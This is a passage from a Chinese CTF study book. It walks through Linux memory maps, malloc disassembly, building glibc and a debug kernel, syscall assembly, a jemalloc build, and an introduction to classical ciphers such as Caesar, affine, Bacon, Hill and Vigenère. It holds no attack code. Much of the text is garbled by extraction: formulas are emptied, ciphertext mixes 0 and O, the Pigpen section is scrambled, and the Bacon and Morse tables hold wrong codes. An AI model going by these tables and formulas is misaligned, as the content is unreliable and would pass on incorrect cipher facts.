    printf("munmap 完成\n");
    getchar();
}
```

第一步初始化：

1.5.7 内存管理

```
$ ./a.out  
当前进程 PID : 28652  
初始化后
```

```
# cat /proc/28652/maps  
...  
f76b2000-f76b5000 rw-p 00000000 00:00 0  
f76ef000-f76f1000 rw-p 00000000 00:00 0  
...
```

第二步 mmap :

```
]$ ./a.out  
当前进程 PID : 28652  
初始化后  
mmap 完成
```

```
# cat /proc/28652/maps  
...  
f76b2000-f76b5000 rw-p 00000000 00:00 0  
f76ee000-f76f1000 rw-p 00000000 00:00 0  
...
```

第三步 munmap :

```
$ ./a.out  
当前进程 PID : 28652  
初始化后  
mmap 完成  
munmap 完成
```

```
# cat /proc/28652/maps
...
f76b2000-f76b5000 rw-p 00000000 00:00 0
f76ef000-f76f1000 rw-p 00000000 00:00 0
...
```

可以看到第二行第一列地址从 `f76ef000 -> f76ee000 -> f76ef000` 变化。`0xf76ee000-0xf76ef000=0x1000=4096`。

通常情况下，我们不会直接使用 `brk()` 和 `mmap()` 来分配堆空间，C 标准库提供了一个叫做 `malloc` 的分配器，程序通过调用 `malloc()` 函数来从堆中分配块，声明如下：

```
#include <stdlib.h>

void *malloc(size_t size);
void free(void *ptr);
void *calloc(size_t nmemb, size_t size);
void *realloc(void *ptr, size_t size);
```

示例：

```
#include<stdio.h>
#include<malloc.h>
void foo(int n) {
    int *p;
    p = (int *)malloc(n * sizeof(int));

    for (int i=0; i<n; i++) {
        p[i] = i;
        printf("%d ", p[i]);
    }
    printf("\n");

    free(p);
}

void main() {
    int n;
    scanf("%d", &n);

    foo(n);
}
```

运行结果：

```
$ ./malloc
4
0 1 2 3
$ ./malloc
8
0 1 2 3 4 5 6 7
$ ./malloc
16
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
```

使用 **gdb** 查看反汇编代码：

```
gdb-peda$ disassemble foo
Dump of assembler code for function foo:
```

```

0x0000066d <+0>:    push   ebp
0x0000066e <+1>:    mov    ebp,esp
0x00000670 <+3>:    push   ebx
0x00000671 <+4>:    sub    esp,0x14
0x00000674 <+7>:    call   0x570 <__x86.get_pc_thunk.bx>
0x00000679 <+12>:   add    ebx,0x1987
0x0000067f <+18>:   mov    eax,DWORD PTR [ebp+0x8]
0x00000682 <+21>:   shl    eax,0x2
0x00000685 <+24>:   sub    esp,0xc
0x00000688 <+27>:   push   eax
0x00000689 <+28>:   call   0x4e0 <malloc@plt>
0x0000068e <+33>:   add    esp,0x10
0x00000691 <+36>:   mov    DWORD PTR [ebp-0xc],eax
0x00000694 <+39>:   mov    DWORD PTR [ebp-0x10],0x0
0x0000069b <+46>:   jmp   0x6d9 <foo+108>
0x0000069d <+48>:   mov    eax,DWORD PTR [ebp-0x10]
0x000006a0 <+51>:   lea    edx,[eax*4+0x0]
0x000006a7 <+58>:   mov    eax,DWORD PTR [ebp-0xc]
0x000006aa <+61>:   add    edx,edx
0x000006ac <+63>:   mov    eax,DWORD PTR [ebp-0x10]
0x000006af <+66>:   mov    DWORD PTR [edx],eax
0x000006b1 <+68>:   mov    eax,DWORD PTR [ebp-0x10]
0x000006b4 <+71>:   lea    edx,[eax*4+0x0]
0x000006bb <+78>:   mov    eax,DWORD PTR [ebp-0xc]
0x000006be <+81>:   add    eax,edx
0x000006c0 <+83>:   mov    eax,DWORD PTR [eax]
0x000006c2 <+85>:   sub    esp,0x8
0x000006c5 <+88>:   push   eax
0x000006c6 <+89>:   lea    eax,[ebx-0x17e0]
0x000006cc <+95>:   push   eax
0x000006cd <+96>:   call   0x4b0 <printf@plt>
0x000006d2 <+101>:  add    esp,0x10
0x000006d5 <+104>:  add    DWORD PTR [ebp-0x10],0x1
0x000006d9 <+108>:  mov    eax,DWORD PTR [ebp-0x10]
0x000006dc <+111>:  cmp    eax,DWORD PTR [ebp+0x8]
0x000006df <+114>:  jl    0x69d <foo+48>
0x000006e1 <+116>:  sub    esp,0xc
0x000006e4 <+119>:  push   0xa
0x000006e6 <+121>:  call   0x500 <putchar@plt>
0x000006eb <+126>:  add    esp,0x10

```

```
0x000006ee <+129>:    sub    esp, 0xc
0x000006f1 <+132>:    push   DWORD PTR [ebp-0xc]
0x000006f4 <+135>:    call   0x4c0 <free@plt>
0x000006f9 <+140>:    add    esp, 0x10
0x000006fc <+143>:    nop
0x000006fd <+144>:    mov    ebx, DWORD PTR [ebp-0x4]
0x00000700 <+147>:    leave
0x00000701 <+148>:    ret
End of assembler dump.
```

关于 glibc 中的 malloc 实现是一个很重要的话题，我们会在后面的章节详细介绍。

1.5.8 glibc malloc

- [glibc](#)
- [malloc](#)
- [参考资料](#)

[下载文件](#)

glibc

glibc 即 GNU C Library，是为 GNU 操作系统开发的一个 C 标准库。glibc 主要由两部分组成，一部分是头文件，位于 `/usr/include`；另一部分是库的二进制文件。二进制文件部分主要是 C 语言标准库，有动态和静态两个版本，动态版本位于 `/lib/libc.so.6`，静态版本位于 `/usr/lib/libc.a`。

这一章中，我们将阅读分析 glibc 的源码，下面先把它下载下来，并切换到我们需要的版本：

```
$ git clone git://sourceware.org/git/glibc.git  
$ cd glibc  
$ git checkout --track -b local_glibc-2.23 origin/release/2.23/master
```

下面来编译它，首先修改配置文件 `Makeconfig`，将 `-Werror` 注释掉，这样可以避免高版本 GCC（v8.1.0）将警告当做错误处理：

```
$ cat Makeconfig | grep -i werror | grep warn  
+gccwarn += #-Werror
```

接下来需要打上一个 patch：

```
$ cat regexp.patch
diff --git a/misc/regexp.c b/misc/regexp.c
index 19d76c0..9017bc1 100644
--- a/misc/regexp.c
+++ b/misc/regexp.c
@@ -29,14 +29,17 @@
 
 #if SHLIB_COMPAT (libc, GLIBC_2_0, GLIBC_2_23)
 
-/* Define the variables used for the interface. */
-char *loc1;
-char *loc2;
+#include <stdlib.h> /* Get NULL. */
+
+/* Define the variables used for the interface. Avoid .symver
on common
+   symbol, which just creates a new common symbol, not an alias
. */
+char *loc1 = NULL;
+char *loc2 = NULL;
 compat_symbol (libc, loc1, loc1, GLIBC_2_0);
 compat_symbol (libc, loc2, loc2, GLIBC_2_0);

/* Although we do not support the use we define this variable a
s well. */
-char *locs;
+char *locs = NULL;
 compat_symbol (libc, locs, locs, GLIBC_2_0);
$ patch misc/regexp.c regexp.patch
```

然后就可以编译了：

```
$ mkdir build && cd build
$ ../configure --prefix=/usr/local/glibc-2.23
$ make -j4 && sudo make install
```

如果我们想要在编译程序时指定 libc，可以像这样：

```
$ gcc -L/usr/local/glibc-2.23/lib -Wl,--rpath=/usr/local/glibc-2.23/lib -Wl,-I/usr/local/glibc-2.23/lib/ld-2.23.so test.c
$ ldd a.out
    linux-vdso.so.1 (0x00007ffcc76b0000)
    libc.so.6 => /usr/local/glibc-2.23/lib/libc.so.6 (0x00007f6abd578000)
    /usr/local/glibc-2.23/lib/ld-2.23.so => /usr/lib64/ld-linux-x86-64.so.2 (0x00007f6abdb1c000)
```

然后如果希望在调试时指定 `libc` 的源文件，可以使用 `gdb` 命令 `directory`，但是这种方法的缺点是不能解析子目录，所以推荐使用下面的命令在启动时加载：

```
gdb `find ~/path/to/glibc/source -type d -printf '-d %p '` ./a.out
```

malloc.c

下面我们先分析 `glibc` 2.23 版本的源码，它是 Ubuntu16.04 的默认版本，在 `pwn` 中也最常见。然后，我们再探讨新版本的 `glibc` 中所加入的漏洞缓解机制。

相关结构

堆块结构

- Allocated Chunk
- Free Chunk
- Top Chunk

Bins 结构

- Fast Bins
- Small Bins
- Large Bins
- Unsorted Bins

Arena 结构

分配函数

```
_int_malloc()
```

释放函数

```
_int_free()
```

重分配函数

```
_int_realloc()
```

参考资料

- [The GNU C Library \(glibc\)](#)
- [glibc manual](#)

1.5.9 Linux 内核

- 编译安装
- 系统调用
- 参考资料

编译安装

我的编译环境是如下。首先安装必要的软件：

```
$ uname -a
Linux firmy-pc 4.14.34-1-MANJARO #1 SMP PREEMPT Thu Apr 12 17:26
:43 UTC 2018 x86_64 GNU/Linux
$ yaourt -S base-devel
```

为了方便学习，选择一个稳定版本，比如最新的 4.16.3。

```
$ mkdir ~/kernelbuild && cd ~/kernelbuild
$ wget -c https://cdn.kernel.org/pub/linux/kernel/v4.x/linux-4.1
6.3.tar.xz
$ tar -xvJf linux-4.16.3.tar.xz
$ cd linux-4.16.3/
$ make clean && make mrproper
```

内核的配置选项在 `.config` 文件中，有两种方法可以设置这些选项，一种是从当前内核中获得一份默认配置：

```
$ zcat /proc/config.gz > .config
$ make oldconfig
```

另一种是自己生成一份配置：

```
$ make localmodconfig    # 使用当前内核配置生成
# OR
$ make defconfig          # 根据当前架构默认的配置生成
```

为了能够对内核进行调试，需要设置下面的参数：

```
CONFIG_DEBUG_INFO=y
CONFIG_DEBUG_INFO_REDUCED=n
CONFIG_GDB_SCRIPTS=y
```

如果需要使用 kgdb，还需要开启下面的参数：

```
CONFIG_STRICT_KERNEL_RWX=n
CONFIG_FRAME_POINTER=y
CONFIG_KGDB=y
CONFIG_KGDB_SERIAL_CONSOLE=y
```

`CONFIG_STRICT_KERNEL_RWX` 会将特定的内核内存空间标记为只读，这将阻止你使用软件断点，最好将它关掉。如果希望使用 kdb，在上面的基础上再加上：

```
CONFIG_KGDB_KDB=y
CONFIG_KDB_KEYBOARD=y
```

另外如果你在调试时不希望被 KASLR 干扰，可以在编译时关掉它：

```
CONFIG_RANDOMIZE_BASE=n
CONFIG_RANDOMIZE_MEMORY=n
```

将上面的参数写到文件 `.config-fragment`，然后合并进 `.config`：

```
$ ./scripts/kconfig/merge_config.sh .config .config-fragment
```

最后因为内核编译默认开启了 `-O2` 优化，可以修改 `Makefile` 为 `-O0`：

```
KBUILD_CFLAGS += -O0
```

编译内核：

```
$ make
```

完成后当然就是安装，但我们这里并不是真的要将本机的内核换掉，接下来的过程就交给 QEMU 了。（参考章节4.1）

系统调用

在 Linux 中，系统调用是一些内核空间函数，是用户空间访问内核的唯一手段。这些函数与 CPU 架构有关，x86-64 架构提供了 322 个系统调用，x86 提供了 358 个系统调用（参考附录9.4）。

下面是一个用 32 位汇编的例子，[源码](#)：

```
.data

msg:
.ascii "hello 32-bit!\n"
len = . - msg

.text
.global _start

_start:
    movl $len, %edx
    movl $msg, %ecx
    movl $1, %ebx
    movl $4, %eax
    int $0x80

    movl $0, %ebx
    movl $1, %eax
    int $0x80
```

编译执行（可以编译成64位程序的）：

```
$ gcc -m32 -c hello32.S
$ ld -m elf_i386 -o hello32 hello32.o
$ strace ./hello32
execve("./hello32", ["./hello32"], 0x7ffff990f830 /* 68 vars */)
= 0
strace: [ Process PID=19355 runs in 32 bit mode. ]
write(1, "hello 32-bit!\n", 14hello 32-bit!
) = 14
exit(0) = ?
+++ exited with 0 +++
```

可以看到程序将调用号保存到 `eax`，并通过 `int $0x80` 来使用系统调用。

虽然软中断 `int 0x80` 非常经典，早期 2.6 及以前版本的内核都使用这种机制进行系统调用。但因其性能较差，在往后的内核中使用了快速系统调用指令来替代，32 位系统使用 `sysenter`（对应 `sysexit`）指令，而 64 位系统使用 `syscall`（对应 `sysret`）指令。

一个使用 `sysenter` 的例子：

```
.data

msg:
    .ascii "Hello sysenter!\n"
    len = . - msg

.text
    .globl _start

_start:
    movl $len, %edx
    movl $msg, %ecx
    movl $1, %ebx
    movl $4, %eax
    # Setting the stack for the systenter
    pushl $sysenter_ret
    pushl %ecx
    pushl %edx
    pushl %ebp
    movl %esp, %ebp
    sysenter

sysenter_ret:
    movl $0, %ebx
    movl $1, %eax
    # Setting the stack for the systenter
    pushl $sysenter_ret
    pushl %ecx
    pushl %edx
    pushl %ebp
    movl %esp, %ebp
    sysenter
```

```
$ gcc -m32 -c sysenter.S
$ ld -m elf_i386 -o sysenter sysenter.o
$ strace ./sysenter
execve("./sysenter", ["../sysenter"], 0x7fff73993fd0 /* 69 vars */
/) = 0
strace: [ Process PID=7663 runs in 32 bit mode. ]
write(1, "Hello sysenter!\n", 16Hello sysenter!
)      = 16
exit(0)                         = ?
+++ exited with 0 +++
```

可以看到，为了使用 `sysenter` 指令，需要为其手动布置栈。这是因为在 `sysenter` 返回时，会执行 `__kernel_vsyscall` 的后半部分（从`0xf7fd5059`开始）：

```
gdb-peda$ vmmmap vdso
Start          End            Perm        Name
0xf7fd4000 0xf7fd6000 r-xp      [vdso]
gdb-peda$ disassemble __kernel_vsyscall
Dump of assembler code for function __kernel_vsyscall:
0xf7fd5050 <+0>:    push    ecx
0xf7fd5051 <+1>:    push    edx
0xf7fd5052 <+2>:    push    ebp
0xf7fd5053 <+3>:    mov     ebp,esp
0xf7fd5055 <+5>:    sysenter
0xf7fd5057 <+7>:    int     0x80
0xf7fd5059 <+9>:    pop     ebp
0xf7fd505a <+10>:   pop     edx
0xf7fd505b <+11>:   pop     ecx
0xf7fd505c <+12>:   ret
End of assembler dump.
```

`__kernel_vsyscall` 封装了 `sysenter` 调用的规范，是 vDSO 的一部分，而 vDSO 允许程序在用户层中执行内核代码。关于 vDSO 的内容我们将在后面的章节中细讲。

下面是一个 64 位使用 `syscall` 的例子：

```
.data

msg:
.ascii "Hello 64-bit!\n"
len = . - msg

.text
.global _start

_start:
    movq $1, %rdi
    movq $msg, %rsi
    movq $len, %rdx
    movq $1, %rax
    syscall

    xorq %rdi, %rdi
    movq $60, %rax
    syscall
```

编译执行（不能编译成32位程序）：

```
$ gcc -c hello64.S
$ ld -o hello64 hello64.o
$ strace ./hello64
execve("./hello64", ["../hello64"], 0x7ffe11485290 /* 68 vars */)
= 0
write(1, "Hello 64-bit!\n", 14Hello 64-bit!
)           = 14
exit(0)          = ?
+++ exited with 0 +++
```

在这两个例子中我们直接使用了 `execve`、`write` 和 `exit` 三个系统调用。但一般情况下，应用程序通过在用户空间实现的应用编程接口（API）而不是直接通过系统调用编程。例如函数 `printf()` 的调用过程是这样的：

调用printf() ==> C库中的printf() ==> C库中的write() ==> write()系统调用

参考资料

- [The Linux Kernel documentation](#)
- [linux-insides](#)

1.5.10 Windows 内核

1.5.11 jemalloc

- 简介
- 编译安装
- jemalloc 详解
 - 数据结构
- 利用技术
- CTF 实例
- 参考资料

简介

jemalloc 是 Facebook 推出的一种通用 malloc 实现，在 FreeBSD、firefox 中被广泛使用。比起 ptmalloc2 具有更高的性能。

编译安装

我们来编译一个带调试信息的 jemalloc（注：4.x和5.x之间似乎差别比较大）：

```
 wget https://github.com/jemalloc/jemalloc/releases/download/5.0.1/jemalloc-5.0.1.tar.bz2  
 tar -xjvf jemalloc-5.0.1.tar.bz2  
 cd jemalloc-5.0.1  
 ./configure --prefix=/usr/local/jemalloc --enable-debug  
 make -j4 && sudo make install
```

接下来修改链接信息：

```
# echo /usr/local/jemalloc/ >> /etc/ld.so.conf.d/jemalloc.conf  
# ldconfig
```

当我们想要在编译程序时指定 jemalloc 时可以像下面这样：

```
$ gcc -L/usr/local/jemalloc/lib -Wl,--rpath=/usr/local/jemalloc/lib -ljemalloc test.c
$ ldd a.out
    linux-vdso.so.1 (0x00007fff69b62000)
    libjemalloc.so.2 => /usr/local/jemalloc/lib/libjemalloc.so.2 (0x00007f744483b000)
            libc.so.6 => /usr/lib/libc.so.6 (0x00007f744447f000)
            libm.so.6 => /usr/lib/libm.so.6 (0x00007f74440ea000)
            libstdc++.so.6 => /usr/lib/libstdc++.so.6 (0x00007f7443d61000)
            libpthread.so.0 => /usr/lib/libpthread.so.0 (0x00007f7443b43000)
            libdl.so.2 => /usr/lib/libdl.so.2 (0x00007f744393f000)
            libgcc_s.so.1 => /usr/lib/libgcc_s.so.1 (0x00007f7443727000)
            /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-64.so.2 (0x00007f7444f02000)
```

可以看到 `libjemalloc.so.2` 已经被链接到程序里了。

jemalloc 详解

我们以 jemalloc-4.5.0 版本来讲解。

数据结构

利用技术

CTF 实例

查看章节 6.1.29、6.1.34。

参考资料

- [jemalloc](#)

- Pseudomonarchia jemallocum
- The Shadow over Android
- shadow
- Exploiting VLC - A case study on jemalloc heap overflows
- Exploiting the jemalloc Memory Allocator: Owning Firefox's Heap

1.6 密码学基础

- 1.6.1 密码学导论
- 1.6.2 流密码
- 1.6.3 分组密码
- 1.6.4 公钥密码
- 1.6.5 消息认证和哈希函数
- 1.6.6 数字签名
- 1.6.7 密码协议
- 1.6.8 密钥分配与管理
- 1.6.9 数字货币

1.6.1 密码学导论

author:Odyssey@cyberpeace

- 密码学基本思想
- 密码学分类
- 古典密码学
- 单表置换密码
- 多表置换密码

知识点

- 密码体制
- 古典密码
- 密码安全性

学习目标

- 掌握密码技术的基本思想
- 掌握密码体制的组成结构
- 熟悉置换、代替和代数等古典密码的编码方法
- 掌握密码体制的分类
- 掌握密码安全性的概念
- 了解密码在信息安全领域的实际应用

密码学基本思想


为什么会有密码学

通信安全

- 是否被窃听?

对端验证

- 对方可信吗?



密码学的定义 密码学是构建和分析不同加密解密方法的科学，该科学实际上包含两个部分：

- 密码使用学是构建功能更强大、更有效的新密码的加密解密方法的科学。
- 密码分析学则是发现已有加密法的弱点，以便不用密钥就能还原成明文的科学。

密码分析是确保密码体制安全的唯一方法，是密码学不可缺少的部分。密码学与通信有着密不可分的关系，往往还能决定着战争的胜负。

密码与信息安全

- 密码总会被破解
- 密码的算法总会被公开
- 弱密码比不加密更危险
- 密码只是信息安全的一部分

安全性原则


- 计算安全性
- 可证明安全性
- 无条件安全性

密码学分类


- 密码使用学
- 密码分析学

1.2.1 密码使用学分类

- 无秘钥算法
- 对称秘钥算法
- 公开秘钥算法



对称密钥算法 双方共享一个密钥，并使用相同的加密和解密方法。



对称密钥算法

对称密钥算法重要术语：

明文：被传递的消息。用M表示，它可能是位序列、文本文件、位图、数字化的语言序列或数字化的视频图像等。对于计算机，M指的是二进制数据。

密文：加密后的消息。用C表示，对于计算机，C指的是二进制数据。

加密函数：作用于明文M得到密文C，用E表示。

数学公式： $=()$


解密函数：作用于密文C还原明文M，用D表示。

数学公式： $=()$

先加密后解密，原始明文将恢复： $((())=$

公开密钥算法

公钥密码体制使用不同的加密密钥与解密密钥，是一种“由已知加密密钥推导出解密密钥在计算上是不可行的”密码体制。解密密钥是接收者专用的秘钥，对其他人都保密。




公开密钥算法重要术语：

发送者 A 用 B 的公钥 PK_B 对明文 X 加密（E 运算）后，在接收者 B 用自己的私钥 SK_B 解密（D 运算），即可恢复出明文：

$\$\$D\{SK\{B\}\}(Y)=D\{SK\{B\}\}(E_{\{PK_B\}}(X))=X\$\$$ 加密密钥是公开的，但不能用它来解密，即：

$\$\$D\{PK_B\}(E\{PK_B\}(X)) \neq X\$\$$

1.2.2 密码分析学分类



古典密码学

1.3.1 古今密码学

密码学已经存在了几千年，密码学一词源于希腊语 *kryptós*“隐藏的”，和 *gráphein*“书写”。古典密码学的编码和破译通常依赖于设计者和敌手的创造力与技巧，作为一种实用性艺术存在，并没有对于密码学原理的清晰定义。而现代密码学则起源于20世纪末出现的大量相关理论，这些理论使得现代密码学成为了一种可以系统而严格地学习的科学。

1.3.2 常见替换密码

单表替换加密法：明文中的同一字母在加密时被同一固定的字母代换。

- 凯撒密码
- 简单替换密码
- 仿射密码
- Polybius密码

多表替换加密法：明文中的同一字母在加密时不是完全被同一固定的字母代换，可能是多个。

- 维吉尼亚密码

- ADFGVX密码
- Enigma密码机

单表置换密码


1.4.1 凯撒密码

恺撒密码（英语：Caesar cipher），或称恺撒加密、恺撒变换、变换加密，是一种最简单且最广为人知的加密技术。当年恺撒曾用此方法与其将军们进行联系。

现在已经无法弄清恺撒密码在当时有多大的效果，但是有理由相信它是安全的。因为恺撒大部分敌人都是目不识丁的，而其余的则可能将这些消息当作是某个未知的外语。即使有某个敌人获取了恺撒的加密信息，根据现有的记载，当时也没有任何技术能够解决这一最基本、最简单的替换密码。

算法：


明文中的所有字母都在字母表上向后（或向前）按照一个固定数目进行偏移后被替换成密文。 $=(+26)$ 例如，当偏移量是3的时候，所有的字母A将被替换成D，B变成E，以此类推。



破解凯撒密码

由于使用凯撒密码进行加密的语言一般都是字母文字系统，因此密码中可使用的偏移量也是有限的，因此可以通过穷举法，很轻易地进行破解。

密文：Q TQSM BW LZQVS UQTS 明文：I LIKE TO DRINK MILK



小实验

破解一个凯撒密码 密文：GR BRXO LNHF UBSWRJUDSKB

凯撒秘密在线分析网站

<https://planetcalc.com/1434/>

1.4.2 简单替换密码

将明文中所使用的字母替换为另一套字母表，形成新的对应关系。这种替换可以是任意的一对一关系。

例如：现有一个简单替换密码表

A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z
W	Y	H	F	X	U	M	T	J	V	S	G	E	N	B	R	D	Z	L	Q	A	P	C	O	K	I

明文： crypto

密文： hzkrqb

简单替换密码很难通过穷举法来破译。密钥空间： $26! = 26 \times 25 \times 24 \times \dots \times 3 \times 2 \times 1$


破译简单替换密码

已知一段密文：

UZQSOVUOHXMOPVGPOZPEVSGZWSZOPFPESXUDBMETSXAIZVUEPHZHMDZSHZOWSFPA
PPDTSVPQUZWYMXUZUHSXEPLYEP0PDZSZUFPOMBZWPFUPZHMDJUDTMOHMQ

有用信息：明文使用标准英文书写 使用简单替换密码 每个明文字母被唯一的密文字母替代

语言的每个字母都有其自身的特性，这是就像语言的指纹一样 最容易观察出的特性




就是字母出现的频率

- 高频字母可以成为线索
- 低频字母可以成为线索
- 常见的字母组合可以成为线索 (the, it, here, per 等)
- 密文越长越容易被破解
- 需要加入适当的猜测和推理

我们再次分析密文：

UZQS0VUOHXMOPVGPOZPEVSGZWSZOPFPESXUDBMETSXAIJVUEPHZHMDZSHZ0WSFPA
PPDTSVPQUZWYMXUZUHSXEPLYEP0PDZSZUFPOMBZWPFULZHMDJUDTM0HMQ



频率分析：

1. 猜测P Z可能是e和t；
2. 统计字母的相对频率-双字母
3. 猜测ZW可能是th，因此ZWP可能是the
4. 经过反复猜测、分析和处理，得到明文

it was disclosed yesterday that several informal but direct contacts have been made with political representatives of the viet cong in moscow

在线进行词频分析网站

<https://quipqiup.com/>

1.4.3 仿射密码

它的加密函数是 $C = (aM + b) \bmod 26$ ，其中

- 数字对 (a, b) 为密钥
- a 和 26 互素，既： $\gcd(a, 26) = 1$
- b 为小于 26 的正整数
- 在英文字中有 26 个字母，因此是 $\bmod 26$

它的解密函数是 $M = a^{-1} (C - b) \bmod 26$

解密函数，推导过程如下：

$$\begin{aligned} & \text{\$\$}\begin{gathered} C \equiv (aM+b) \pmod{26} \\ aM+b \equiv C \pmod{26} \\ M \equiv a^{-1}(C-b) \pmod{26} \end{gathered}\text{\$\$} \end{aligned}$$

$\gcd(a, 26)=1$ 的原因：解密时需要求密钥参数 a 的逆元。如果 a 的逆元存在，则元素 a 与模数必须互素。

实例

字母 A-Z 对应的数字

A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z
0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15	16	17	18	19	20	21	22	23	24	25

加密 若密钥对为 (5, 8)，即函数中 a 为 5， b 为 8，我们使用的是英文字母，即 m 为 26

明文字母	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z
明文数字	0	1	2	3	4	5	6	7	8	9	10	11	12	13	14	15	16	17	18	19	20	21	22	23	24	25
$(5x+8) \bmod 26$	8	13	18	23	2	7	12	17	22	1	6	11	16	21	0	5	10	15	20	25	4	9	14	19	24	3
密文字母	I	N	S	X	C	H	M	R	W	B	G	L	Q	V	A	F	K	P	U	Z	E	J	O	T	Y	D

破解仿射密码

仿射密码和简单替换密码类似，最后都会形成一个明文字母和密文字母一对一的关系，然而区别在于，仿射密码的对应关系是由加密函数生成的，我们可以通过给定一个已知的明文攻击，求解出仿射方程式。

- 通过对密文进行频率分析，确定两个替换关系，例如 e 被替换成 c，t 被替换成 f
- 将字母转换成数字，模拟加密过程，求方程组： $2 = (a \times 4 + b) \bmod 26$ 【e（对应数字 4）被替换成 c（对应数字 2）的过程】 $5 = (a \times 19 + b) \bmod 26$ 【t（对应数字 19）被替换成 f（对应数字 5）的过程】
- 得到密钥对 (21, 22)

小实验

用仿射密码传送一个消息： offensive time tomorrow morning at ten o'clock 密钥对为 (7, 10)

1.4.4 Polybius 密码

这是一种简单的单码加密法，它将字母表的字母填充在一个正方形中，加上行列编号。

	1	2	3	4	5
1	a	b	c	d	e
2	f	g	h	i	k
3	l	m	n	o	p
4	q	r	s	t	u
5	v	w	x	y	z

由于只有25个位置，所以去除字母j，因为j出现的频率低，用i来替代，不影响文字的可读性。明文中的a被替换成11，b被替换成12，依次类推。

1.4.5 摩尔斯电码

摩尔斯电码表

字符	电码符号	字符	电码符号	字符	电码符号
A	·—	N	—·	1	·— —— —
B	—· · ·	O	— — —	2	· · — — —
C	—· — ·	P	· — — ·	3	· · · — —
D	— · ·	Q	— — · —	4	· · · · · —
E	·	R	· — ·	5	· · · · ·
F	· · — —	S	· · ·	6	— · · · ·
G	— — ·	T	—	7	— — — · ·
H	· · · ·	U	· · —	8	— — — — · ·
I	· ·	V	· · · —	9	— — — — —
J	· — — —	W	· — —	0	— — — — —
K	— · —	X	— · · —	?	· · — — — ·
L	· — · ·	Y	— · — —	/	— · · — —
M	— —	Z	— — · ·	()	— · — — —
				—	— · · · · —
				·	· — · — · —

1.4.6 PIGPEN密码（猪圈密码）

A	B	C
D	E	F
G	H	I
J	K	L
M	N	O
P	Q	R

S	
V	
T	U
V	
X	.
Z	.

> MARKS THE SPOT

1.4.7 跳舞小人




criminal's message (1)



criminal's message (2)



Elsie's reply



criminal's message (3)

1.4.8 培根密码

由法兰西斯·培根发明的一种隐写术。

第一步：加密时，明文中的每个字母都会转换成一组五个英文字母。其转换依靠下表：

a	AAAAA	g	AABBA	n	ABBA	t	BAABA
b	AAAAB	h	AABBB	o	ABBAB	u-v	BAABB
c	AAABA	i-j	ABAAA	p	ABBBA	w	BABAA
d	AAABB	k	ABAAB	q	BBBBB	x	BABAB
e	AABAA	l	ABABA	r	AAAAA	y	BABBA
f	AABAB	m	ABABB	s	BAAAB	z	BABBB

第二步：加密者需使用两种不同字体。准备好一篇包含相同AB字数的假信息后，即两种字体分别代表A型和B型。然后假信息中的每个字母按字体来决定其代表“A”还是“B”。

例如：

密文：LOVE 密钥：对应的转换表 密码算法：普通字体为A，斜体为B 密文载体：messages is in the words

第一步：ABABA ABBAB BAABB AABAA 第二步：messages is in the words

1.4.9 Hill密码

希尔密码(Hill Cipher)是基于线性代数多重代换密码，由Lester S. Hill在1929年发明。每个字母转换成26进制数字： $A=0, B=1, C=2 \dots Z=25$ 一串字母当成n维向量，跟一个 $n \times n$ 的矩阵相乘，再将得出的结果MOD26。

明文对应矩阵:

$$\begin{pmatrix} 0 \\ 2 \\ 19 \end{pmatrix}$$

加密密钥: GYBNQKURP

加密矩阵:

$$\begin{pmatrix} 6 & 24 & 1 \\ 13 & 16 & 10 \\ 20 & 17 & 15 \end{pmatrix}$$

计算过程:

$$\begin{pmatrix} 6 & 24 & 1 \\ 13 & 16 & 10 \\ 20 & 17 & 15 \end{pmatrix} \begin{pmatrix} 0 \\ 2 \\ 19 \end{pmatrix} = \begin{pmatrix} 67 \\ 222 \\ 319 \end{pmatrix} \equiv \begin{pmatrix} 15 \\ 14 \\ 7 \end{pmatrix} \pmod{26}$$

密文: FIN

Hill密码的解密

(3) 解密

密文: FIN

计算加密矩阵的逆矩阵:

$$\begin{pmatrix} 6 & 24 & 1 \\ 13 & 16 & 10 \\ 20 & 17 & 15 \end{pmatrix}^{-1} \equiv \begin{pmatrix} 8 & 5 & 10 \\ 21 & 8 & 21 \\ 21 & 12 & 8 \end{pmatrix} \pmod{26}$$

解密计算:

$$\begin{pmatrix} 8 & 5 & 10 \\ 21 & 8 & 21 \\ 21 & 12 & 8 \end{pmatrix} \begin{pmatrix} 15 \\ 14 \\ 7 \end{pmatrix} \equiv \begin{pmatrix} 260 \\ 574 \\ 539 \end{pmatrix} \equiv \begin{pmatrix} 0 \\ 2 \\ 19 \end{pmatrix} \pmod{26}$$

明文: ACT

Hill密码证明和求逆主要参考线性代数知识。

对于单表加密法，破译人员可以通过密文频率分析对密文进行破译，有些需要花费很大的耐心，有些则通过工具可以直接破解。总的来说，这种加密方法还是太过于脆弱，下一节，我们将使用更复杂的方法让频率分析法失效。

多表置换密码

1.5.1 维吉尼亚密码

维吉尼亚密码（又译维热纳尔密码）是使用一系列凯撒密码组成密码字母表的加密算法，属于多表密码的一种简单形式。

维吉尼亚密码以其简单易用而著称，同时初学者通常难以破解，因而又被称为“不可破译的密码”。这也让很多人使用维吉尼亚密码来加密的目的就是为了将其破解。

维吉尼亚密码以布莱斯·德·维吉尼亚的名字来命名，然而其真正的发明者是莱昂·巴蒂斯塔·阿尔伯蒂。而维吉尼亚则发明过一种更强大的自动密钥密码。


为了生成密码，需要使用表格法。这一表格包括了26行字母表，每一行都由前一行向左偏移一位得到。具体使用哪一行字母表进行编译，是基于密钥进行的，在过程中会不断地变换。

明文：ATTACKATDAWN 密钥：LEMONLEMONLE 密文：LXFOPVEFRNHR


A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	
A	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z
B	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A
C	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B
D	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C
E	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D
